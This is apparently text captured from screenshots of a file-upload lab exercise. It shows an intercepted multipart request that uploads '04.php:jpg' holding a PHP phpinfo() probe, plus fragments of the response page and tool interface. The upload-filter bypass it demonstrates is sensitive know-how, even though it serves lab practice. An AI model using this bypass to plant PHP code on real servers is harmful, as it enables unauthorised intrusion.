 Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------10872804901418867652782952272
Content-Length: 370
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="upload_file"; filename="04.php:jpg"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<input class="input_file" type="file" name="upload_
<input class="button" type="submit" name="submit
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//04.php:jpg" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&n
? < + > Type a search term
Done
04.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)